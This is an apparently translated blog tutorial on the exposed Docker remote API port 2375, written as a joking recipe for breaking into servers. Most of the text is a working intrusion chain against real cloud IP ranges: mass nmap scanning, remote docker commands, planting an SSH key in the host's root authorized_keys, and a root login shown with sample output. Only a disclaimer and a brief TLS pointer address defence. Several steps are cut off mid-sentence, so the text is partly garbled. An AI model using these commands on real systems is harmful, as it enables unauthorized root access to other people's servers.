Docker exposes port 2375, causing server attacks and solutions

|
I believe that students who have learned about the docker remote API are familiar with port 2375. 2375 is the default port for docker remote control. Through this port, you can directly operate the remote docker daemon. When the $HOST host starts the daemon in docker -H tcp://$HOST:2375 ps Okay, let’s talk about how to “invade”. How to invade the host machine through this port? This should start from a few points:
Combining the above three points, we basically have the conditions to invade the Docker host. This may sound a bit far-fetched, so let's take a fresh example: (Please allow me to go through the process with a dish I recently learned╮( ̄▽ ̄)╭ ) Secret Braised Pork (Docker Version) Materials: Whole blocks of "5-flower" IP segments, the fatter the better (the more newbie users the better) Ingredients: nmap, docker Step 1: Scan port 2375 How to scan? I chose Where to sweep? The target I chose was the IP segment of aliyun, and Baidu found out: 42.96.128.0/17 Alibaba (Beijing) Technology Co., Ltd. China 42.120.0.0/16 Aliyun Computing Co., LTD China 42.121.0.0/16 Aliyun Computing Co., LTD China 42.156.128.0/17 Aliyun Computing Co., LTD China 110.75.0.0/16 Asia Pacific Network Information Centre China 110.76.0.0/19 Ali Technology Co., Ltd China 110.76.32.0/20 Aliyun Computing Co., LTD China 110.173.192.0/20 HiChina Web Solutions (Beijing) Limited China 110.173.208.0/20 HiChina Web Solutions (Beijing) Limited China 112.124.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 112.127.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 114.215.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 115.28.0.0/16 HiChina Web Solutions (Beijing) Limited China 115.29.0.0/16 HiChina Web Solutions (Beijing) Limited China 115.124.16.0/22 Hangzhou Alibaba Advertising Co., Ltd. China 115.124.20.0/22 Hangzhou Alibaba Advertising Co., Ltd. China 115.124.24.0/21 Hangzhou Alibaba Advertising Co., Ltd. China 119.38.208.0/21 Hangzhou Alibaba Advertising Co., Ltd. China 119.38.216.0/21 Hangzhou Alibaba Advertising Co., Ltd. China 119.42.224.0/20 Alibaba (China) Technology Co., Ltd. China 119.42.242.0/23 Hangzhou Alibaba Advertising Co., Ltd. China 119.42.244.0/22 Hangzhou Alibaba Advertising Co., Ltd. China 121.0.16.0/21 Hangzhou Alibaba Advertising Co., Ltd. China 121.0.24.0/22 Hangzhou Alibaba Advertising Co., Ltd. China 121.0.28.0/22 Hangzhou Alibaba Advertising Co., Ltd. China 121.196.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 121.197.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 121.198.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 121.199.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 140.205.0.0/16 Aliyun Computing Co., LTD China 203.209.250.0/23 Hangzhou Alibaba Advertising Co., Ltd. China 218.244.128.0/19 Hangzhou Alibaba Advertising Co., Ltd. China 223.4.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 223.5.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 223.5.5.0/24 Hangzhou Alibaba Advertising Co., Ltd. China 223.6.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. China 223.6.6.0/24 Hangzhou Alibaba Advertising Co., Ltd. China 223.7.0.0/16 Hangzhou Alibaba Advertising Co., Ltd. I don't produce IPs, I'm just a porter for Baidu. Don't ask me where these IPs come from, I want to know too~ >.< Save the above IP content in a file, such as aliyun.list Start scanning:
cat aliyun.list| awk '{print $1}' | xargs -n 1 -I {} nmap -sT -p2375 {} --open
# Briefly explain the command:
# awk filters out the first column of IP segments # xargs sends the filtered IPs to nmap one by one, -I {} means using {} to replace the transmitted parameters # ...
# Starting Nmap 7.01 ( https://nmap.org ) at 2016-06-05 09:57 CST
# Nmap scan report for 42.96.MOSAIC.MOSAIC
# Host is up (0.070s latency).
# PORT STATE SERVICE
# 2375/tcp open docker
# ... In less than two minutes, the first piece Step 2: Test 2375's direct control docker -H tcp://42.96.MOSAIC.MOSAIC:2375 ps # CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS # 73aa690e7c92 imdjh/owncloud-with-ocdownloader "/entrypoint.sh" 9 days ago Up 3 days 0.0.0.0:9009->80 # f57c56af0e29 rethinkdb:2.3.2 "rethinkdb --bind all" 9 days ago Up 3 days 8080/tcp, 28015/ # 37c1401db593 gaomd/ikev2-vpn-server:0.3.0 "/bin/sh -c /usr/bin/" 10 days ago Up 3 days 0.0.0.0:500->500 # af7338a5426d nginx:1.9-alpine "nginx -g 'daemon off" 3 weeks ago Up 3 days 443/tcp, 0.0.0.0 # ... The owner of this server is really cooperative (⊙ο⊙). We can see the content directly through PS, which means that the 2375 of this host has no SSL verification, which basically meets the intrusion requirements. Wash and cut the "five flowers" and prepare them for the pot~ Step 3: Remotely start your own container What can you do after taking control of Docker? I got it and it was great~ # images Check out the existing local images# docker -H tcp://42.96.MOSAIC.MOSAIC:2375 images # ... # swarm latest 47dc182ea74b 4 weeks ago 19.32 MB # jwilder/nginx-proxy latest 203b20631e41 4 weeks ago 255.6 MB # ubuntu latest c5f1cf30c96b 4 weeks ago 120.8 MB # shipyard/shipyard latest ba426f0944bc 5 weeks ago 58.92 MB # ... Some output is omitted. There are quite a lot of images. Let's choose Ubuntu.
Seeing this step, I believe that students who have some knowledge of ssh should understand Step 4: ssh pub key injection In the container that has just been started, first look at the PermitRootLogin field in Then generate a new pair of pub keys on your machine (if you already have an ssh key, it is recommended to generate a new one, do not use the ssh pub key you use daily) # Use ssh-keygen to generate ssh-keygen -t rsa -C "[email protected]" # After executing the command, be careful to avoid overwriting your own ssh key by reading the prompt "Enter file in which to save the key". You can choose /tmp/id_rsa # For other prompts, just enter Continue, inject the ssh pub key, and return to the container just started to execute cat >> /tmp/root/.ssh/authorized_keys <<EOF >ssh-rsa AAA.... # Paste the /tmp/id_rsa.pub file you just generated on your machine here >EOF # If the /tmp/root/.ssh directory does not exist, create it directly Add star anise, bay leaves, light soy sauce, dark soy sauce and vinegar, cook over medium heat, and prepare to serve. Step 5: Login to the server # ssh -i specify the key to log in ssh -i /tmp/id_rsa [email protected] # Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86_64) # # * Documentation: https://help.ubuntu.com/ # # Welcome to aliyun Elastic Compute Service! # # Last login: Fri Jun 3 01:38:07 2016 from 120.85.MOSAIC.MOSAIC # manpath: can't set the locale; make sure $LC_* and $LANG are correct # root@iZ28p9b7e***:~# # ... Cook over high heat until the sauce thickens, then remove from heat! Solemn Declaration The above tutorial is for communication and learning purposes only. If you accidentally discover the available port 2375, I hope you can stop using it and not use it for other purposes , or find other intrusion vulnerabilities, so that you can communicate and learn with everyone. Is 2375 a docker vulnerability? No! Exposing 2375 directly to the public Internet is purely a matter of user habit or laziness . 2375 can be used for convenient testing in a relatively secure internal network and is not suitable for use in a production environment. There is a sentence in the first document of Docker official website, Quick Start, which says:
Warning: If the daemon is directly exposed to a TCP port, it may be possible for a non-root user to obtain root privileges on the host machine. In fact, this is the reason why the server mentioned above was invaded. How to prevent it So, the question is, what should you do if you want to use Remote API but don’t want to be at risk of being hacked? The official Docker documentation introduces a method of using the Remote API through CA authentication. For details, please refer to: Protect the Docker daemon socket (I will write another blog when I understand it, but I will just link it here OO) The configuration process is relatively simple. Here is a picture showing the effect after configuring SSL:
This is the end of this article about the problem of Docker exposing port 2375 and causing server attacks and the solution. For more related content about Docker exposing port 2375, please search for previous articles on 123WORDPRESS.COM or continue to browse the following related articles. I hope everyone will support 123WORDPRESS.COM in the future! You may also be interested in:
|
<<: Let’s talk about the symbol data type in ES6 in detail
Recommend
JavaScript Factory Pattern Explained
Table of contents Simple Factory Factory Method S...
Detailed explanation of Linux commands sort, uniq, tr tools
Sort Tool The Linux sort command is used to sort ...
HTML optimization techniques you must know
To improve the performance of web pages, many dev...
Implementation of deploying war package project using Docker
To deploy war with Docker, you must use a contain...
Summary of the top ten problems of MySQL index failure
Table of contents background 1. The query conditi...
Simple implementation of vue drag and drop
This article mainly introduces the simple impleme...
Detailed explanation of nginx request header data reading process
In the previous article, we explained how nginx r...
Summary of Linux Logical Volume Management (LVM) usage
Managing disk space is an important daily task fo...
Solution for mobile browsers not supporting position: fix
The specific method is as follows: CSS Code Copy ...
How to change the host name in Linux
1. View the current host name [root@fangjian ~]# ...
JavaScript implements changing the color of a web page through a slider
Hello everyone, today when I was looking at the H...
Solution to the problem that VMware workstation pro cannot be opened due to win10 update
I encountered a problem when I turned on my lapto...
Rsync+crontab regular synchronization backup under centos7
Recently, I want to regularly back up important i...
IDEA configuration process of Docker
IDEA is the most commonly used development tool f...
MySQL database table and database partitioning strategy
First, let's talk about why we need to divide...